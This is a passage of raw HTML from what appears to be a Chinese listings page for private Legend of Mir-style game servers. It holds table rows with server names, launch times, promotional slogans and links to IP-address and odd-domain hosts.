            <td><a href="https://www.hunyuansq.com:33958" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">斩仙神器●零充版</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>自动挂机茴收</td>
            <td class='tl'>〔靠打〕〔超变~〕〔无限刀迷失〕- <span style='color:#0000ff'>推荐</span></td>
            <td>打出货币通关</td>
            <td class="searchImgBox"><a href="https://www.hunyuansq.com:33958" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://61.164.174.133:188/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６攻速极品</a></td>
            <td><a href="http://61.164.174.133:188/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１丶８０复古微变</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>０茺《免费顶赞》</td>
            <td class='tl'>适应〃公益迷失火龙冰雪专属神器单职业- <span style='color:#0000ff'>推荐</span></td>
            <td>沙奖１８８８</td>
            <td class="searchImgBox"><a href="http://61.164.174.133:188/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://103.192.209.75:18026" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６免费复古</a></td>
            <td><a href="http://103.192.209.75:18026" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６小极品+６</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>全满５０免费挂机</td>
            <td class='tl'>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全靠爆- <span style='color:#0000ff'>推荐</span></td>
            <td>８０必爆终极</td>
            <td class="searchImgBox"><a href="http://103.192.209.75:18026" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://103.192.209.75:18026" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６免费复古</a></td>
            <td><a href="http://103.192.209.75:18026" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６小极品+６</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>全满５０免费挂机</td>
            <td class='tl'>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全靠爆- <span style='color:#0000ff'>推荐</span></td>
            <td>８０必爆终极</td>
            <td class="searchImgBox"><a href="http://103.192.209.75:18026" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://61.164.174.55:2118/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６狂风攻速</a></td>
            <td><a href="http://61.164.174.55:2118/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">免费『复古微变』</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>全免费★会员通关</td>
            <td class='tl'>『你从未玩过的版本』▓『充值老Ｇ是你儿』- <span style='color:#0000ff'>推荐</span></td>
            <td>『０茺全满』</td>
            <td class="searchImgBox"><a href="http://61.164.174.55:2118/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://103.192.210.57:7095/bw/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">霸王无限刀</a></td>
            <td><a href="https://103.192.210.57:7095/bw/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">██９５８3合击</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>10倍充值</td>
            <td class='tl'>无限刀合击╱终极狂爆╱免费满级╱散人好混- <span style='color:#0000ff'>推荐</span></td>
            <td>集808595</td>
            <td class="searchImgBox"><a href="https://103.192.210.57:7095/bw/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://103.7.141.86:96" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">軒辕神器◆单职业</a></td>
            <td><a href="http://103.7.141.86:96" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">０元白漂◆单职业</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>无暗坑无隐藏</td>
            <td class='tl'>赞助好打◆地图免费◆没有套路◆散人好混- <span style='color:#0000ff'>推荐</span></td>
            <td>◆三天合区◆</td>
            <td class="searchImgBox"><a href="http://103.7.141.86:96" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://61.164.174.53:588/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">攻速∠雷霆②合①</a></td>
            <td><a href="http://61.164.174.53:588/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">免费→满速无限刀</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>１８０格背包★★</td>
            <td class='tl'>复古迷失专属神器火龙沉默冰雪首区７６８５- <span style='color:#0000ff'>推荐</span></td>
            <td>白嫖全满通关</td>
            <td class="searchImgBox"><a href="http://61.164.174.53:588/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://www.9n1.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">9N1●修真三国●</a></td>
            <td><a href="https://www.9n1.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">元婴之下皆蝼蚁</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>单职业修仙专属</td>
            <td class='tl'>沙奖人均60米√耐玩长期梦三国√三天合区- <span style='color:#0000ff'>推荐</span></td>
            <td>账号元宝保值</td>
            <td class="searchImgBox"><a href="https://www.9n1.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://61.164.174.140:188/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．８０攻速微变</a></td>
            <td><a href="http://61.164.174.140:188/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">免费∠→全满毕业</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>〝无会员〞无回馈</td>
            <td class='tl'>复古迷失专属神器火龙沉默冰雪首区７６８５- <span style='color:#0000ff'>推荐</span></td>
            <td>白嫖轻松到顶</td>
            <td class="searchImgBox"><a href="http://61.164.174.140:188/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://61.164.174.54:5188/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．８０天道复古</a></td>
            <td><a href="http://61.164.174.54:5188/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１丶７６特色微变</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>﹌新版﹌﹌首区﹌</td>
            <td class='tl'>「免费」战法带毒╱道士宝宝超猛╱万充首爆- <span style='color:#0000ff'>推荐</span></td>
            <td>白嫖免费到底</td>
            <td class="searchImgBox"><a href="http://61.164.174.54:5188/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://www.yx800066.com:3951" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">奇幻┉┉九州</a></td>
            <td><a href="https://www.yx800066.com:3951" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新┉┉专┉┉属</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>最新神器</td>
            <td class='tl'>██有你想不到的好混，看脸出终极█- <span style='color:#0000ff'>推荐</span></td>
            <td>超级好玩</td>
            <td class="searchImgBox"><a href="https://www.yx800066.com:3951" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://www.bianhuakairenjianzhengda5978.top:5978/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０泡点合击</a></td>
            <td><a href="http://www.bianhuakairenjianzhengda5978.top:5978/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新１８０雄霸合击</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>██独此一家██</td>
            <td class='tl'>██自动挂机██自动捡取██三年信誉██- <span style='color:#0000ff'>推荐</span></td>
            <td>拿沙奖多██</td>
            <td class="searchImgBox"><a href="http://www.bianhuakairenjianzhengda5978.top:5978/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://103.192.210.62:91" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６免费极品+</a></td>
            <td><a href="http://103.192.210.62:91" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６首战首区</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>真实杀怪〓送充值</td>
            <td class='tl'>小怪爆终极█进图无门槛█等级免费升█触发- <span style='color:#0000ff'>推荐</span></td>
            <td>免费挂机复古</td>
            <td class="searchImgBox"><a href="http://103.192.210.62:91" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://www.176176177.top:8208/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６必爆〃充值</a></td>
            <td><a href="http://www.176176177.top:8208/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">免﹏费﹏打﹏顶赞</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>﹏免费﹏打﹏顶赞</td>
            <td class='tl'>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏赞﹏- <span style='color:#0000ff'>推荐</span></td>
            <td>免费打﹏顶赞</td>
            <td class="searchImgBox"><a href="http://www.176176177.top:8208/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://www.mssq1.top:6676/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">﹌迷失﹌神器〃﹌</a></td>
            <td><a href="http://www.mssq1.top:6676/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">＜必爆〃充值〃＞</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>攻速〃必爆〃充值</td>
            <td class='tl'>◆免﹏费﹏打﹏顶﹏赞﹏攻速◆〃必爆〃充值- <span style='color:#0000ff'>推荐</span></td>
            <td>﹏打的比充的</td>
            <td class="searchImgBox"><a href="http://www.mssq1.top:6676/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://61.164.174.62:5778/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．８０墨府复古</a></td>
            <td><a href="http://61.164.174.62:5778/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１丶７６新版微变</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>﹏经典〃首区 ﹏</td>
            <td class='tl'>等级免费╱进图免费╱散人称王╱装备全靠打- <span style='color:#0000ff'>推荐</span></td>
            <td>免费轻松耐玩</td>
            <td class="searchImgBox"><a href="http://61.164.174.62:5778/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>█沙奖微信红█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox"><a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/fszz" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">◆　封神之战　◆</a></td>
            <td><a href="http://43.248.116.219:5501/fszz" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">◆　25流派　◆</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>〈　暗黑专属　〉</td>
            <td class='tl'>毒系&gt;瘟疫&gt;终焉凋零&gt;修仙流&gt;召唤术- <span style='color:#0000ff'>推荐</span></td>
            <td>微变复古暗黑</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/fszz" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://180.188.19.153:63122/361pk.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">●╋╋╋杀神恶魔</a></td>
            <td><a href="http://180.188.19.153:63122/361pk.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">冰雪恶魔╋╋╋●</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>╋攻速单职业╋</td>
            <td class='tl'>迷失神器╋80复古╋天涯游龙剑╋沉默倍功- <span style='color:#0000ff'>推荐</span></td>
            <td>╋情怀复古╋</td>
            <td class="searchImgBox"><a href="http://180.188.19.153:63122/361pk.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://aqweeee55511777qqw.asia:64005/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新版１．７６精品</a></td>
            <td><a href="https://aqweeee55511777qqw.asia:64005/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">全网首发极品+7</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>沙奖保底8085</td>
            <td class='tl'>★低消费★只有肯花时间免费终极不是梦★- <span style='color:#0000ff'>推荐</span></td>
            <td>首战首区</td>
            <td class="searchImgBox"><a href="https://aqweeee55511777qqw.asia:64005/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://www.bbbuj.com" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">1．80冷月火龙</a></td>
            <td><a href="https://www.bbbuj.com" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">2026首战新版</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>█一切靠爆█</td>
            <td class='tl'>无合成█无隐藏█无捐献█打怪激情█Pk丝- <span style='color:#0000ff'>推荐</span></td>
            <td>纯散人╋体验</td>
            <td class="searchImgBox"><a href="https://www.bbbuj.com" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://cc.wwwvivo.cc:2526/gov.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变全屏吸单职业</a></td>
            <td><a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">刀刀秒怪█如屠狗</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>神器冰雪沉默微变</td>
            <td class='tl'>1秒９９９刀〓全屏切→刀刀嗨→万亿切割- <span style='color:#0000ff'>推荐</span></td>
            <td>迷失中变火龙</td>
            <td class="searchImgBox"><a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
                 <tr onmouseover='m_in(this,4);' onmouseout='m_out(this,4)' bgcolor='#FFFFFF'>
        	<td><a target="_blank" href="http://fsb.mir1111.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新·封神榜</a></td>
            <td><a href="http://fsb.mir1111.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１送４充值福利</a></td>
            <td class="time">01月16日/通宵推荐</td>
            <td>上班族乐园</td>
            <td class='tl'>三大职业[甲士.道人.异人]·多种流派·- <span style='color:#0000ff'>推荐</span></td>
            <td>我命如妖欲封</td>
            <td class="searchImgBox"><a href="http://fsb.mir1111.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>
           
        
                              </tbody></table>
  <table id="table2" cellspacing="0" cellpadding="0" width="1000"  align="center" class="tableBorder1" border="0">
  <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup>
    <thead>
      <tr>
		<th align="center">名称</th>
        <th align="center">IP</th>
        <th align="center">开机时间</th>
        <th align="center">线路</th>
        <th align="center">详细版本介绍</th>
        <th align="center">客服QQ</th>
        <th align="center">主页地址</th>
                    <th align="center">视频</th>
                </tr>
	</thead>
    <tbody>
                    
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月17日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox">
              <a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月17日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox">
              <a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月17日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox">
              <a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                           <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
              <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>

        </tr>   
                                        
         <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://110.42.56.217:17785/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">沉﹌﹌﹌﹌﹌﹌默</a></td>
            <td><a href="http://110.42.56.217:17785/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">之﹌﹌﹌﹌﹌﹌城</a></td>
            <td class="time">01月17日/13:00
                </td>
            <td>专属神器沉默版</td>
            <td class='tl'>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版- <span style='color:#0000ff'>推荐</span></td>
            <td>绝→←版</td>
            <td class="searchImgBox">
